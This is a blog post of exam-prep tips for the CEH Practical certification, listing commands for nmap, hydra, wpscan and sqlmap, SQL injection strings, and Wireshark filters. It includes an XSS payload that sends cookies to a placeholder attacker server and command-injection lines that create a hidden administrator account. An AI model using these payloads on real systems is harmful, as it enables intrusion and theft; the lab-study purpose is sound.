
Become CEH Master Using CEH Practical as Ticket.
During the lockdown amidst COVID-19, the EC-Council certification body decides to make the opportunity available to people around the world through their scholarship program giving out voucher to qualified applicants to write the CEH Practical Exams.
For many that got the voucher with CEH certification already, will become CEH Master on passing the CEH Practical exams. While those without CEH certification, they will just have the CEH practical certificate.
CEH Practical is a 6-Hour, rigorous exam that requires you demonstrate skills and abilities of ethical hacking technique such as threat vector identification, network scanning, OS detection, vulnerability analysis, system hacking, web app hacking to solve a security audit challenge.
Many people might have gotten the exam voucher from the scholarship program and finding it difficult to prepare for the exam, regarding what to read as it is straight to the exam since the exam is testing demonstrations of skills and abilities, so EC-Council is providing no material for the CEH Practical, but you can take your knowledge and background from CEH and iLab CEH into the exams and you are guaranteed success.
Having talked to a few people that took the exam recently, I decided to put together this write up from my experience and guide others that are planning to take the exam and walk out with flying colours.
Most questions are specifically clear in what you need to do, as long as you have common knowledge of tools such as nmap, wpscan, sqlmap, hydra, Veracrypt, Wireshark, netdiscover and other tools in Kali.
Tasks ranges from identifying characteristics of machines on the network to exploiting easy vulnerabilities and finding flags. It is not a simulated exam but rather, it mimics a real corporate network through the use of live virtual machines, networks, and applications, designed to test your skills.
You will be provided with 2 VMs (A Windows server and Kali Box) on the same network with 20 real-life scenarios questions looking for the specific task to be completed on the target of evaluation. Passing score is 70% which means you must be able to crack at least 14 out of the 20 questions that will be presented during the exams. This is an open book exam, so you can consult Google and your notes/jottings if you have any during the exam.
What am I expected to Know/Understand as a CEH Practical Certification Holder?
It is expected of CEH Practical certification holder to be able to do the following according to EC-Council
- Demonstrate the understanding of attack vectors
- Perform network scanning to identify live and vulnerable machines in a network.
- Perform OS banner grabbing, service, and user enumeration.
- Perform system hacking, steganography, steganalysis attacks, and cover tracks.
- Identify and use viruses, computer worms, and malware to exploit systems.
- Perform packet sniffing.
- Conduct a variety of web server and web application attacks including directory traversal, parameter tampering, XSS, etc.
- Perform SQL injection attacks.
- Perform different types of cryptography attacks.
- Perform vulnerability analysis to identify security loopholes in the target organization’s network, communication infrastructure, and end systems etc.
With the above-listed expectation from certification holder, I’ve decided to work out a checklist regarding tools and knowledge required to meet each of those expectations to help aid preparation for the exam itself.
Demonstrate the understanding of attack vectors

An attack vector is a path or means by which a hacker (or cracker) can gain access to a computer or network server to deliver a payload or malicious outcome. Attack vectors can also be exploited to gain access to sensitive data, personally identifiable information (PII) and other sensitive information in a network environment. Attack vector range from Compromised Credentials, Weak and Stolen Credentials, Malicious Insiders, Missing or Poor Encryption, misconfiguration, Phishing and trust relationships.
For the exam, you are acting in the position of a penetration tester, so your focus will be on miconfigurations and weak credential usage on the presented network environment to crack some of the questions.
Perform network scanning to identify live and vulnerable machines in a network.
Other than 2 VM that you will be given, you need to identify other machines on the network which are expected to be the target of evaluation during the exam. This requires tools like nmap and netdiscover. During this process, you can as well conduct your OS banner grabbing, service enumeration on identified machines. You can use the following tags to get to know your environment
Scan a subnet nmap 20.0.20.0/24
Scan targets from a text file nmap -iL list-of-ips.tx
Scan a single Port nmap -p 22 20.0.20.1
Scan a range of ports nmap -p 1-100 20.0.20.1
Scan 100 most common ports (Fast) nmap -F 20.0.20.1
Scan all 65535 ports nmap -p- 20.0.20.1
Scan using TCP connect nmap -sT 20.0.20.1
Scan using TCP SYN scan (default) nmap -sS 20.0.20.1
Scan UDP ports nmap -sU -p 123,161,162 20.0.20.1
Scan selected ports – ignore discovery nmap -Pn -F 20.0.20.1
Detect OS and Services nmap -A 20.0.20.1
Standard service detection nmap -sV 20.0.20.1
PS – Note that the IP address range above is not related to the exam. It is a random IP range used for explanation and clarity
Other useful tags you may find useful:
nmap -O
nmap –packet-trace
nmap -sT -T3 -A
nmap -sA -v -T4
nmap -sP , nmap -D RND
nmap -mtu 8
nmap -v -sS -T5 <IP>
nmap -sV -Pn <IP>
nmap -sP
nmap -sA
nmap -sV -A -F
nmap -sS
nmap -p- <IP> –max-rtt-timeout 50ms, nmap -v -sS -f -T5 <IP>
With netdiscover, you can use the following tags on your adapter to find machines talking with your device on the network.
netdiscover -i eth0 (or the name of your adapter, if using VPN, it will be tun0)
netdiscover -i eth0 -r <IP address range>
Perform system hacking, steganography, steganalysis attacks, and cover tracks.
A great understanding of the practice of concealing messages or information within other non-secret text or data is required where certain tools are used to hide messages in images, video etc. Image steganography can be done using OpenStego, StegoHide, Crypture and others. You can extract embedded information from images using this same tool.
Outside this, system hacking activity such as brute-forcing of credential using several world-list may take place. Here, you will be needing tools like hydra. User enumeration can demand using wpscan for WordPress site looking out for users and other vulnerabilities that may be exploitable.
Hydra can be used to brute force different protocol such as ftp, ssh, and web logins. Below are the required tags for the above-listed options. Some may require you use combination of wordlist for where both username and password are not available while the switches changes as the case may be presented. Ensure you are calling the right directory of where your worldlist is located.
hydra -L ../.. /User.txt -P ../../../Pass.txt ftp://< target of evaluation >
hydra -L ../.. /User.txt -P ../../../Pass.txt <target of evaluation IP > ssh
hydra -l admin -P/usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form “/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout” -vV -f
hydra -l admin -P /usr/share/wordlists/test.txt 192.168.80.134 http-post-form “/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login” -vV -f
You can practice using dvwa to know more of switching of tags using this tool.
Using wpscan, you can enumerate web platform that is operating WordPress CMS for vulnerabilities and users. Below are useful switches for the tool.
wpscan –url http://target_of_evaluation –enumerate u.
Knowing the users can help to brute force into one of the users’ accounts. Searchsploit contains exploit for wordpress vulnerability that might have been identified. Metasploit (msfconsole) will also come very handy here as well
Perform packet sniffing.
Packet sniffing is the practice of gathering, collecting, and logging some or all packets that pass through a computer network, regardless of how the packet is addressed.
Most of the time sniffed packets are found to contain sensitive information sent in plaintexts, such as a credential, and other PII when analyzed. With the use of Wireshark, you can analyze pre-captured packets (or asked to sniff a new set of packets by listening on a device’s network adapter) to identified sensitive information.
Filters are going to be useful in this case to find the required information from packet using Wireshark. Aside from identification of PII in packets, the analysis could also reveal if there is an ongoing attack on your network, and what is the source of the attack and what are the targeted devices depending on which part of the network, you captured your packets from. Understanding how attacks look like is very important too.
Filter HTTP traffic by issuing http.request.method == “POST”, http.request.uri matches “pattern”
Filter TCP traffic tcp.port eq 25 or icmp, tcp.window_size == 0 && tcp.flags.reset != 1
“ip.addr” matches against both the IP source and destination addresses in the IP header. The same is true for “tcp.port”, “udp.port”, “eth.addr”, and others
Perform SQL injection attacks.
SQL injection attacks use a series of malicious SQL queries or SQL statements to directly manipulate the database. This attack is performed on SQL databases that have weak codes and this vulnerability can be used by an attacker to execute database queries to collect sensitive information, modify the database entries or attach a malicious code resulting in total compromise of the most sensitive data.
Some malicious SQL queries can be any or a combination of the following;
blah’ or 1=1 —
— MySQL, MSSQL, Oracle, PostgreSQL, SQLite
‘ OR ‘1’=’1′ —
‘ OR ‘1’=’1′ /*
— MySQL
‘ OR ‘1’=’1′ #
— Access (using null characters)
‘ OR ‘1’=’1′ %00
‘ OR ‘1’=’1′ %16
A tool like sqlmap can be used to automate this process. Great practice and understanding of this tool will help as you will know all options that are available on using the tool.
The cookie can be gotten by inspecting your webpage, using document.cookie on the console option of the inspection page or take that from burpsuite altogether.
To use this tool, one can get the help of burpsuite as proxy to capture other necessary information to be able to perform the sql injection on given target. This captured information can be saved in a text file and sqlmap is run against the target with a different tag as cited below.
sqlmap -r filename.txt
Other important tags if not using text file method are listed below.
sqlmap -u “http://…..?id=1″ –cookie=”cookie”
sqlmap -u “http://…..?id=1″ –cookie=” ” -D db_name –tables
sqlmap -u “http://…..?id=1″ –cookie=”cookie” -D db_name -T table_name –columns
sqlmap -u “http://……?id=1″ –cookie=”cookie” -D db_name -T table_name –dump
Perform different types of cryptography attacks.
A cryptographic attack is a method for circumventing the security of a cryptographic system by finding a weakness in code, cipher, cryptographic protocol or key management scheme. This process is also called “cryptanalysis”. Activity may be around calculating hashes, information encryption and deciphering of captured hashes. For someone with CEH experience, several tools can help with that, such as veracrypt, md5calc, rainbow table, pwdump7, Ophcrack and others.
One can download and play around these tools, Google for possible use case scenario.
Conduct a variety of web server and web application attacks including directory traversal, parameter tampering, XSS, Remote Code Execution etc.
A web parameter tampering attack involves the manipulation of parameters exchanged between the client and server to modify application data such as user credentials and permissions, price, and quantity of products. This involves manually studying a target of evaluation to see if they are susceptible to such attacks, most times they are certain strings are changes and parsed from the client end to the server.
Web cross-site scripting (XSS) attacks exploit vulnerabilities in dynamically generated web pages. This enables malicious attackers to inject client-side scripts into web pages viewed by other users.
Random script can be placed in comment section of the website such as;
<script>alert(“You are hacked”)</script>
<script>document.write(‘<img src=”http://attacker_server_IP/’+document.cookie+'” width=0 height=0 border=0 />’);</script>
Remote Code Execution attacks allow attacker using the vulnerable services running on a machine as a surface to attack it and gain access to operating system level information. Most of the time, this allowed attackers to owned a system and create several other ways of getting into the system.
Using dvwa, one can test out the following command execution and how the system responds. Commands are mixed up of both Linux and Windows Environment depending on where the dvwa is installed. Ensure dvwa security setting is set to low before performing this check.
| hostname, | whoami, | tasklist , | dir C:\, | net user, | net user userFake /Add
| net user userFake (View the new account’s info)
| net localgroup Administrators userFake /Add (To grant administrative privileges)
Finally, if you have access to iLab of CEH, it will be a nice environment where you can practice hands-on. Some videos are available on YouTube that can help as well.
Wishing you all the best!






This is amazing bro!
Really helpful to get proper direction and confidence.
Thanks a ton.